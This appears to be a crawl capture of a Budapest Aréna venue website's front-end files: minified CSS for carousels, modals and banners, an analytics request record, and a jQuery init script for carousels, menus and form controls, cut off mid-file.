.item-param{height:67px;text-align:center;padding:8px;text-transform:uppercase;background:#f0f0f0;color:#000;position:relative}.carousel-wrapper .carousel .slide .item .item-param:after,.video-wrapper .carousel .slide .item .item-param:after{position:absolute;content:"";left:50%;margin-left:-7.5px;top:-10px;width:0;height:0;border-style:solid;border-width:0 7.5px 10px 7.5px;border-color:transparent transparent #f0f0f0 transparent;z-index:8}.carousel-wrapper .carousel .slide .item .item-param .subtitle,.video-wrapper .carousel .slide .item .item-param .subtitle{font-size:18px;font-weight:bold;display:block;line-height:26px;text-align:center}.carousel-wrapper .carousel .slide .item .item-param .param,.video-wrapper .carousel .slide .item .item-param .param{font-size:14px;display:block;line-height:26px;text-align:center}.video-wrapper{float:left;width:49.5%;padding:30px 0 0 0}@media screen and (max-width: 800px){.video-wrapper{float:none;width:100%;margin:0}}.video-wrapper .item{padding-bottom:10px;display:block}.video-wrapper .item .item-img{display:block;margin:0;padding:0;position:relative;width:100%;border:solid 1px #d6d6d6;height:300px;overflow:hidden;background:#000}.video-wrapper .item .item-img img{width:100%}.video-wrapper .item .item-img .title{position:absolute;left:-1px;bottom:-1px;right:-1px;background:url([data-uri]) repeat 0 0;text-align:center;padding:10px;line-height:39px;color:#fff;font-family:"Crimson Text";font-size:30px;letter-spacing:0.05em;font-weight:bold;font-style:italic}.video-wrapper .item .item-param{height:67px;text-align:center;padding:8px;text-transform:uppercase;background:#f0f0f0;color:#000;position:relative}.video-wrapper .item .item-param:after{position:absolute;content:"";left:50%;margin-left:-7.5px;top:-10px;width:0;height:0;border-style:solid;border-width:0 7.5px 10px 7.5px;border-color:transparent transparent #f0f0f0 transparent;z-index:8}.video-wrapper .item .item-param .subtitle{font-size:18px;font-weight:bold;display:block;line-height:26px;text-align:center}.video-wrapper .item .item-param .param{font-size:14px;display:block;line-height:26px;text-align:center}@media screen and (min-width: 1020px){.teaser-wrapper.in-sidebar .teaser-box{width:100%;float:none;margin-left:0}}.teaser-wrapper .teaser-box{float:left;margin-left:1.1%;margin-bottom:10px;width:32.6%}.teaser-wrapper .teaser-box a{display:block}.teaser-wrapper .teaser-box:nth-child(3n+1){clear:left;margin-left:0}@media screen and (max-width: 700px){.teaser-wrapper .teaser-box{width:48.9%;margin-left:2.2%}.teaser-wrapper .teaser-box:nth-child(3n+1){clear:none;margin-left:2.2%}.teaser-wrapper .teaser-box:nth-child(2n+1){clear:left;margin-left:0}}@media screen and (max-width: 480px){.teaser-wrapper .teaser-box{width:100%;margin-left:0;clear:both}.teaser-wrapper .teaser-box:nth-child(3n+1){clear:both;margin-left:0}.teaser-wrapper .teaser-box:nth-child(2n+1){clear:both;margin-left:0}}.teaser-wrapper .teaser-box .teaser-img{padding:0;margin:0;width:100%;height:292px;overflow:hidden;position:relative}.teaser-wrapper .teaser-box .teaser-img.narrow{height:193px}.teaser-wrapper .teaser-box .teaser-img img{width:100%}.teaser-wrapper .teaser-box .teaser-img .teaser-tcell{display:table;width:100%;height:58px;position:absolute;left:0;bottom:0;right:0;background:url([data-uri]) repeat 0 0}.teaser-wrapper .teaser-box .teaser-img .teaser-title{text-align:center;display:table-cell;width:100%;vertical-align:middle;padding:2px 10px;line-height:22px;height:58px;text-transform:uppercase;color:#fff;font-family:"Crimson Text";font-size:19px;font-weight:normal;font-style:normal}.teaser-wrapper .teaser-box .teaser-subtitle{background:url([data-uri]) repeat-x left top;line-height:25px;color:#000000;font-weight:500;text-align:center;display:block}.teaser-wrapper .teaser-box .teaser-subtitle .h{background:#fff;display:inline-block;zoom:1;*display:inline;padding:0 6px}.teaser-wrapper .teaser-button{width:100%;height:88px;border:1px solid #8e000a;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-color:#bd1522;background-repeat:no-repeat;font-size:17px;text-align:center;text-transform:uppercase;color:#fff;float:left}.teaser-wrapper .teaser-button.btn-seetingorder{background-image:url([data-uri]);background-position:center 14px;padding-top:52px}.teaser-wrapper .teaser-button.btn-programme{background-image:url([data-uri]);background-position:center 9px;padding-top:46px;float:right}.teaser-wrapper .teaser-button.btn-programme span{display:block;font-size:10px}.teaser-wrapper .teaser-button.btn-route{background-image:url([data-uri]);background-position:center 8px;padding-top:58px}.teaser-wrapper .teaser-button.btn-contact{background-image:url([data-uri]);background-position:center 14px;padding-top:58px;float:right}.teaser-wrapper .row{padding-bottom:10px}.teaser-wrapper .ticket-box{border:solid 1px #000000;overflow:hidden}.teaser-wrapper .ticket-box .ticket-programme-carousel{height:205px;background:#242424;position:relative}.teaser-wrapper .ticket-box .ticket-programme-carousel .owl-prev,.teaser-wrapper .ticket-box .ticket-programme-carousel .owl-next{position:absolute;top:50%;margin-top:-62.5px;width:55px;height:55px;text-align:left;text-indent:-9999px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.teaser-wrapper .ticket-box .ticket-programme-carousel:hover .owl-prev,.teaser-wrapper .ticket-box .ticket-programme-carousel:hover .owl-next{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.teaser-wrapper .ticket-box .ticket-programme-carousel .owl-prev{background:url('[data-uri]') no-repeat center center;left:10px}.teaser-wrapper .ticket-box .ticket-programme-carousel .owl-next{background:url('[data-uri]') no-repeat center center;right:10px}.teaser-wrapper .ticket-box .ticket-programme-carousel .slide .tp-table{height:133px;width:100%;display:table}.teaser-wrapper .ticket-box .ticket-programme-carousel .slide .tp-table .tp-cell{display:table-cell;height:133px;width:100%;vertical-align:middle;color:#fff;font-size:14px;text-align:center;padding:0 15px}.teaser-wrapper .ticket-box .ticket-programme-carousel .slide .tp-table .tp-cell .tp-title{text-transform:uppercase;color:#fff;line-height:1.1em;display:block;font-size:27px;font-weight:bold;text-align:center}.teaser-wrapper .ticket-box .btn-ticket{font-weight:bold;display:block;text-align:center;color:#be1522;padding:10px;height:72px;background:#f0f0f0}.teaser-wrapper .ticket-box .btn-ticket span{line-height:38px;text-transform:uppercase;display:block;border-bottom:dashed 1px #c12430}.teaser-wrapper .btn-accessibleroute{background:url('[data-uri]') no-repeat 12px center;height:88px;width:100%;border:dashed 2px #be1522;color:#be1522;padding:18px 17px 0 120px;text-align:center;font-size:18px;line-height:1.3em;text-transform:uppercase}@media screen and (max-width: 1020px){.teaser-wrapper .btn-accessibleroute{height:auto;background-position:center 20%;padding:90px 17px 17px 17px}}.partner-wrapper{border-top:solid 4px #be1522;text-align:center;padding-bottom:25px}.partner-wrapper a{line-height:148px;vertical-align:middle;text-align:center;padding:0 1%}.partner-wrapper a img{vertical-align:middle}.daypicker-owrapper{max-width:1000px;width:100%;position:relative;margin:0 auto;background:url([data-uri]) repeat left top}.daypicker-wrapper{position:relative;line-height:30px;display:block;width:100%;padding:0 30px}.daypicker-wrapper:before,.daypicker-wrapper:after{content:"";position:absolute;top:0;width:16px;height:43px}.daypicker-wrapper:before{left:-15px;background:url('[data-uri]') no-repeat left top}.daypicker-wrapper:after{right:-16px;background:url('[data-uri]') no-repeat left top}.daypicker-wrapper .month{float:left;font-size:18px;color:#be1522;text-transform:uppercase;padding:0 7px;line-height:28px;margin:1px 3px 3px 3px}.daypicker-wrapper .day{color:#5b5b5b;float:left;line-height:28px;margin:1px 2px 3px 2px;padding:0 5px 0 4px}.daypicker-wrapper a{color:#fff;line-height:28px;margin:1px 2px 3px 2px;padding:0 5px;float:left}.daypicker-wrapper .current{background:#be1522;color:#fff;line-height:28px;margin:1px 2px 3px 2px;padding:0 5px}.daypicker-wrapper .daypicker-prev{background:url('[data-uri]') no-repeat center center;width:20px;height:30px;float:left;margin:0;padding:0;position:absolute;left:0;top:0}.daypicker-wrapper .daypicker-next{background:url('[data-uri]') no-repeat center center;width:20px;height:30px;float:right;margin:0;padding:0;position:absolute;right:0;top:0}@media screen and (max-width: 1020px){.daypicker-wrapper{padding:0 52px}.daypicker-wrapper:before,.daypicker-wrapper:after{display:none}.daypicker-wrapper .month{padding:0 20px 0 0}.daypicker-wrapper .daypicker-prev,.daypicker-wrapper .daypicker-next{width:50px}}.box{border:1px solid #efefef;background-color:#fff;padding:12px;margin-bottom:12px;margin-top:0}.toggle-wrap{padding-bottom:10px}.toggle-wrap .toggle-header{background-color:#3f3f3f}.toggle-wrap .toggle-header>*{padding:5px 10px 5px 36px;color:#fff;font-size:18px;font-weight:bold;position:relative;line-height:20px;display:block;text-transform:uppercase}.toggle-wrap .toggle-header>*:after{content:"";background:url('[data-uri]') no-repeat center center;width:30px;height:30px;position:absolute;left:3px;top:0}.toggle-wrap .toggle-body{display:none}.toggle-wrap.open .toggle-body{display:block}.toggle-wrap.open .toggle-header>*:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.toggle-wrap .box{margin-top:12px;margin-bottom:0}.article-carousel-wrap{padding-top:15px;position:relative;left:-12px}.article-carousel-wrap .slide{float:left;display:block}.article-carousel-wrap img{max-height:200px;width:auto !important}.article-carousel-wrap .owl-prev,.article-carousel-wrap .owl-next{position:absolute;top:50%;margin-top:-17px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;width:34px;height:34px}.article-carousel-wrap .owl-prev{left:10px;background:url('[data-uri]') no-repeat center center}.article-carousel-wrap .owl-next{right:10px;background:url('[data-uri]') no-repeat center center}.article-carousel-wrap:hover .owl-prev,.article-carousel-wrap:hover .owl-next{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.tab-header{background:#f0f0f0;border-right:1px solid #dcdcdc;border-left:1px solid #dcdcdc}.tab-header a{float:left;line-height:24px;padding:10px;border-right:1px solid #dcdcdc;background:#f0f0f0;color:#3f3f3f;font-size:14px;text-transform:uppercase}.tab-header a.current{color:#be1522;background:#fff}.tab-header a:hover{color:#be1522}.tab-header a:last-child{border-right:none}@media screen and (max-width: 1020px){.tab-header a{border-bottom:1px solid #dcdcdc}.tab-header a:last-child{border-right:1px solid #dcdcdc}.tab-header a.current{border-bottom:1px #fff solid}}.tab-body{display:none}.tab-body .box{margin:0;border-top:none}.tab-body.current{display:block}.tab-body img{max-width:100%}.filter-row{padding-bottom:5px}.filter-row .column{float:left;margin-right:15px;padding-bottom:5px}.filter-row .order-by{font-size:18px;font-weight:bold;font-weight:800;color:#242424;line-height:28px;height:28px;padding-right:35px;text-transform:uppercase;padding-left:14px}.filter-row .order-by.desc{background:url('[data-uri]') no-repeat right center}.filter-row .order-by.asc{background:url('[data-uri]') no-repeat right center}.filter-row .order-by.none{background:url('[data-uri]') no-repeat right center}.gallery-img{float:left;margin-left:1.1%;margin-bottom:10px;width:32.6%;display:block}.gallery-img img{width:100%}.gallery-img:nth-child(3n+1){clear:left;margin-left:0}@media screen and (max-width: 700px){.gallery-img{width:48.9%;margin-left:2.2%}.gallery-img:nth-child(3n+1){clear:none;margin-left:2.2%}.gallery-img:nth-child(2n+1){clear:left;margin-left:0}}@media screen and (max-width: 480px){.gallery-img{width:100%;margin-left:0;clear:both}.gallery-img:nth-child(3n+1){clear:both;margin-left:0}.gallery-img:nth-child(2n+1){clear:both;margin-left:0}}.responsive .teaser-wrapper .teaser-button{width:100%;padding-top:50%;background-position:center 25%;font-size:21px}.responsive .teaser-wrapper .teaser-button span{font-size:13px}.hidden{display:none}#wpoverlay{background:url('[data-uri]') repeat 0 0;width:100%;height:100%;position:fixed;left:0;top:0;z-index:1000;display:none}#wploader{background:url(../images/loader.gif) no-repeat 50% 50%;width:50px;height:50px;position:fixed;left:50%;top:50%;z-index:1001;background-color:#000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:10px;margin-left:-14px;display:none}#wpmodal{width:560px;background-color:#fff;border:solid 1px #e4e4e4;-webkit-box-shadow:3px 4px 29px rgba(0,0,0,0.75);-moz-box-shadow:3px 4px 29px rgba(0,0,0,0.75);box-shadow:3px 4px 29px rgba(0,0,0,0.75);font-family:'Alegreya Sans', Arial, sans-serif;font-weight:500;font-size:16px;padding:34px 15px;position:absolute;left:50%;margin-left:-280px;z-index:1002;top:-9000px}@media screen and (max-width: 580px){#wpmodal{left:10%;width:80%;margin-left:0}}#wpmodal .btn-close-modal{background:url([data-uri]) no-repeat 0 0;width:38px;height:38px;display:block;position:absolute;right:-16px;top:-16px}#wpmodal .modal-header{text-transform:uppercase;text-align:center;padding-bottom:15px;margin-top:-15px;color:#be1522;font-size:22px}#wpmodal .modal-body{color:#515157;font-size:13px}#wpmodal .modal-body a{color:#515157;text-decoration:underline}#wpmodal .modal-body .form-wrapper{width:280px;text-align:center;margin:0 auto}#wpmodal .modal-body .input-wrap{width:100%;margin:0 auto;float:none;position:relative}#wpmodal .modal-body .input-wrap .lbl{text-align:left}#wpmodal .modal-body .button{text-shadow:-1px -1px 1px rgba(108,6,9,0.75);height:20px;line-height:20px;float:none;font-size:14px;min-width:70px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#wpmodal .modal-body p{padding-bottom:10px}#wpmodal .modal-body ul{list-style:outside disc;margin-left:20px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url('[data-uri]') no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity=90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxLoadingGraphic{background:url(../images/colorbox/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(../images/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}.alert-box{position:absolute;display:none;left:0;top:0;right:0;background:url([data-uri]) repeat center center;z-index:999;color:#fff;-webkit-transform:translateZ(0)}.alert-box .more{margin-top:15px}.alert-box .ab-inner{max-width:1000px;color:#fff;margin:10px auto;padding:0 45px 0 10px;position:relative}.alert-box .ab-inner .close-ab{background:url([data-uri]) no-repeat center center;display:block;width:30px;height:30px;position:absolute;top:0;right:10px}.alert-box .ab-inner a{color:#be1522;font-size:14px}.alert-box .ab-inner a:hover{color:#fff}.alert-box .ab-inner .ab-teaser{background:url([data-uri]) no-repeat left 0;padding-left:56px;line-height:1.3em;font-weight:normal}.alert-box .ab-inner .ab-body{font-weight:normal;color:#fff;padding:25px 0 15px 56px;display:none}.alert-box .ab-inner .ab-body .plain-text{border-top:solid 1px #fff;padding-top:20px;color:#fff;font-size:1.1em;line-height:1.3em}
/* CASHLESS */
.cashless-banner{padding-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cashless-banner .mastercard-banner{padding:10px 20px;background:#000;border-radius:10px}.cashless-banner .mastercard-banner img{max-width:80px}.cashless-banner .cashless-text-banner{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;font-size:1.5em;font-weight:700;text-transform:uppercase;padding:0 15px}@media (max-width:767px){.cashless-banner .last-banner{display:none}}@media (max-width:500px){.cashless-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cashless-banner .cashless-text-banner{padding-top:10px}}
/* CONTACT FORM */
.contact-label{margin:5px;}.contact-field{margin:7px;}.contact-input{width:80%;}.contact-textarea{height:90px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=315549265&t=pageview&_s=1&dl=https%3A%2F%2Fwww.budapestarena.hu%2Fprogramok%2F20230509&ul=en-us%40posix&dt=Budapest%20Ar%C3%A9na&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2034932815&gjid=1150349662&cid=2035101464.1769089794&tid=UA-83798116-1&_gid=1129015183.1769089794&_r=1&_slc=1&z=1698250752
body_size: -451
content:
2,cG-WB0J0LN5KG

--- FILE ---
content_type: application/javascript
request_url: https://www.budapestarena.hu/js/init.js
body_size: 5740
content:
$(document).ready(function(){
	
	//////////////////////////////////////////////////
	
	////////////////////////////////////////////////
	//		CAROUSEL
	
	var mainCarousel = $('.carousel');
	var owl = $('.video-carousel');
	carouselChangeSpeed = 8000;
	carouselChangeSpeedVideo = 9000;

    var carousel = $('.carousel-wrapper').find('.carousel');
    var carouselnum = parseInt( carousel.find('.item').length );
    if(carouselnum <= 1){
        carousel_true_false = false;
    }else{
        carousel_true_false = true;
    }
    var videocarousel = $('.video-wrapper').find('.video-carousel');
    var videocarouselnum = parseInt( videocarousel.find('.item').length );
    if(videocarouselnum <= 1){
        videocarousel_true_false = false;
    }else{
        videocarousel_true_false = true;
    }

    mainCarousel.owlCarousel({
		lazyLoad: true,
		autoplay: carousel_true_false,
		autoplayTimeout: carouselChangeSpeed,
		autoplayHoverPause: carousel_true_false,
		smartSpeed: 500,
		responsive: true,
		items: 1,
		nav: carousel_true_false,
		loop: carousel_true_false,
		slideSpeed: 500,
		callbacks: true,
		onResized : function(){
			var targetH = $('.carousel .slide:first-child .item:first-child').width();
			$('.carousel .item .item-img').css({height: targetH*0.63, 'line-height':targetH*0.63+'px'});
			
			$('.adopt-slider-height').each(function(index, element) {
				var thisRatio = parseFloat($(this).data('ratio'));
				$(this).css({height: $(this).width()*thisRatio, 'line-height':$(this).width()*thisRatio+'px'});
			});
		},
		onInitialized : function() {
			var targetH = $('.carousel .slide:first-child .item:first-child').width();
			$('.carousel .item .item-img').css({height: targetH*0.63, 'line-height':targetH*0.63+'px'});
			
			$('.adopt-slider-height').each(function(index, element) {
				var thisRatio = parseFloat($(this).data('ratio'));
				$(this).css({height: $(this).width()*thisRatio, 'line-height':$(this).width()*thisRatio+'px'});
			});
		}
	});

	
	owl.owlCarousel({
		lazyLoad: true,
		video:true,
		videoWidth: '100%',
		videoHeight: '100%',
		autoplay: videocarousel_true_false,
		autoplayTimeout: carouselChangeSpeedVideo,
		autoplayHoverPause: false,
		smartSpeed: 500,
		responsive: true, 
		items: 1,
		nav: videocarousel_true_false,
		loop: videocarousel_true_false,

		slideSpeed: 500,
		callbacks: true,
		onResized : function(){
			var targetH = $('.video-carousel .slide:first-child .item:first-child').width();
			$('.video-carousel .item .item-img').css({height: targetH*0.63, 'line-height':targetH*0.63+'px'});
			
			$('.adopt-slider-height').each(function(index, element) {
				var thisRatio = parseFloat($(this).data('ratio'));
				$(this).css({height: $(this).width()*thisRatio, 'line-height':$(this).width()*thisRatio+'px'});
			});
		},
		onInitialized : function() {
			var targetH = $('.video-carousel .slide:first-child .item:first-child').width();
			$('.video-carousel .item .item-img').css({height: targetH*0.63, 'line-height':targetH*0.63+'px'});
			
			$('.adopt-slider-height').each(function(index, element) {
				var thisRatio = parseFloat($(this).data('ratio'));
				$(this).css({height: $(this).width()*thisRatio, 'line-height':$(this).width()*thisRatio+'px'});
			});
		},
		onPlayVideo: function(){
			owl.trigger('autoplay.stop.owl');
			//console.log('most allitjuk meg')
		},
		onStopVideo: function(){
			owl.trigger('play.owl.autoplay');
			//console.log('most inditjuk el');
		}
	});
	
	setTimeout(function(){
		//console.log('a');
		owl.trigger('autoplay.stop.owl');
	}, 4000);
	
	setTimeout(function(){
		//console.log('b');
		owl.trigger('stop.owl.autoplay');
	}, 8000);
	
	var ticketCarousel = $('.tp-carousel');
	
	ticketCarousel.owlCarousel({
		responsive: true,
		items: 1,
		nav: true,
		//navigation : true,
		//pageination: false,
		//singleItem : true,
		transitionStyle : false,
		autoplay: true,
		autoplayTimeout: carouselChangeSpeed,
		autoplayHoverPause: true,
		smartSpeed: 500
	});
	
	var slCarousel = $('.sl-carousel');

	slCarousel.owlCarousel({
		responsive: true,
		items: 1,
		nav: true,
		//navigation : true,
		//pageination: false,
		//singleItem : true,
		transitionStyle : false,
		autoplay: true,
		autoplayTimeout: 2000,
		autoplayHoverPause: true,
		loop: true,
		smartSpeed: 500
	});

	
	var articleCarousel = $('.article-carousel');
	
	articleCarousel.owlCarousel({
		autoplay: true,
		autoplayTimeout: carouselChangeSpeed,
		autoplayHoverPause: true,
		smartSpeed: 500,
		margin:10,
		loop:false,
		autoWidth:true,
		nav: true,
		items:3,
		responsive : {
			0 : {
				items: 1
			},
			// breakpoint from 480 up
			480 : {
				items: 2
			},
			// breakpoint from 768 up
			768 : {
				items: 2
			}
		}
	});	
	//////////////////////////////////////////////////
	
	////////////////////////////////////////////////
	//		MODAL

	/*
	
	// javascripttel modal megnyitasa
	wpModal({
		Mtype: 'ajax',		// lehet null es ajax
		MURL: 'URL',		// az url lehet ajax hivashoz path vagy hashmarkkal kezdve a DOM-ban levo elem ID-je
		Mhide: 5000,		// automata eltuntetes milisecundomban, lehet null
		Mtitle: 'String',	// ha Mtype ures, akkor itt meg lehet adni a modal cimet
		Mtext: 'String'		// ha Mtype ures, akkor itt meg lehet adni a modal tartalmat
	});
	
	// modal eltuntetese
	closeWPModal();
	
	// loader megjelenitese
	showWPLoader();
	
	// loader eltuntetese
	hideWPLoader();
	*/
	// modalnyitas rakotese gombra
	$('.trigger-modal').on('click', function(ev){
		wpModal({Mtype:'ajax',MURL:$(this).attr('href')});
		return false;
	});
	
	//wpModal({Mtitle:"title",Mtext:"Lorem ipsum dolor sit amet"});
	
	
	
	//////////////////////////////////////////////////
	
	////////////////////////////////////////////////
	//		CHECKBOX
	
	if ( $('input[type=checkbox]').length > 0 ) {
		$('input[type=checkbox]').wrap('<span class="chk">');
		$('input[type=checkbox]').on('change', function(){
			$(this).prop('checked')?$(this).parent().addClass('checked'):$(this).parent().removeClass('checked')
		}).on('click', function(){
			$(this).trigger('change');
		});
	}
	
	//////////////////////////////////////////////////
	
	////////////////////////////////////////////////
	//		INC AND DEC AMOUNT
	
	$('.inc-amount').on('click', function(ev){
		ev.preventDefault();
		var $amountInput = $(this).parent().parent().parent().find('.amount-input-wrap input');
		$amountInput.val(parseInt($amountInput.val())+1);
	});
	
	$('.dec-amount').on('click', function(ev){
		ev.preventDefault();
		var $amountInput = $(this).parent().parent().parent().find('.amount-input-wrap input');
		
		if ( $amountInput.val() > 1 ) {
			$amountInput.val(parseInt($amountInput.val())-1);
		}
	});
	
	//////////////////////////////////////////////////
	
	////////////////////////////////////////////////
	//		RADIO
	
	if ( $('input[type=radio]').length > 0 ) {
		makeRadio();
	}
	
	////////////////////////////////////////////////
	//		SHOW MINI MENU
	
	cSelect();
	
	$('.form-row').on('click', '.customSelect .customSelectList a', function(ev){

        ev.preventDefault();
		$(this).parent().siblings('select').children('option').removeAttr('selected');
        $(this).parent().slideUp('fast').siblings('select').val($(this).attr('href')).trigger("change").siblings('.customSelectToggle').html($(this).html());

    });

    $('.form-row').on('click', '.customSelect .customSelectToggle', function(ev){
        $(this).siblings('.customSelectList').slideDown('fast').addClass('open').parent().addClass('open');

    });    

    $('.form-row').on('mouseleave','.customSelect .customSelectToggle', function(){
		$(this).siblings('.customSelectList').delay(100).slideUp('fast', function(){
				$(this).removeClass('open').parent().removeClass('open');
			});
    });

    $('.form-row').on('mouseenter','.customSelect .customSelectList', function(){

		$(this).stop(true,true);
    });	
	
	$('.form-row').on('mouseleave','.customSelect .customSelectList', function(){

		$(this).stop().slideUp('fast', function(){
				$(this).removeClass('open').parent().removeClass('open')
			});
    });
	
	
	
	
	$('.tab-header a').on('click', function(ev){
		ev.preventDefault();
		$(this).parent().parent().children('.tab-body').removeClass('current');
		$($(this).attr('href')).addClass('current');
		$(this).siblings().removeClass('current');
		$(this).addClass('current');
	});
	
	
	$('.toggle-button').on('click', function(ev){
		ev.preventDefault();
		$(this).parent().parent().toggleClass('open');
	});
	
	
	
	
	
	
	$('.toggle-search').on('click', function(ev){
		ev.preventDefault();
		$(this).parent().toggleClass('open');
	});
	
	$('.toggle-menu').on('click', function(ev){
		ev.preventDefault();
		$('#navigation').toggleClass('open');
		$('.hasSub').removeClass('open');
	});
	
	$('.close-search').on('click', function(ev){
		$('.search').removeClass('open');
	});
	
	$('.close-menu').on('click', function(ev){
		$('#navigation').removeClass('open');
		$('.hasSub').removeClass('open');
	});
	
	$('#navigation li .subnav').parent().addClass('hasSub');
	
	setRespClass();
	adoptHeight();
	setContentCarousel();
	resizeTeaser();
	resizeYoutube()
	$(window).resize(function(){
		setRespClass();
		adoptHeight();
		setContentCarousel();
		resizeTeaser();
		resizeYoutube()
	});
	
	
	
	$('html').on('click', '.responsive .hasSub a', function(ev) {
		$(this).parent().toggleClass('open');
	});
		
                
	
});


function resizeYoutube() {
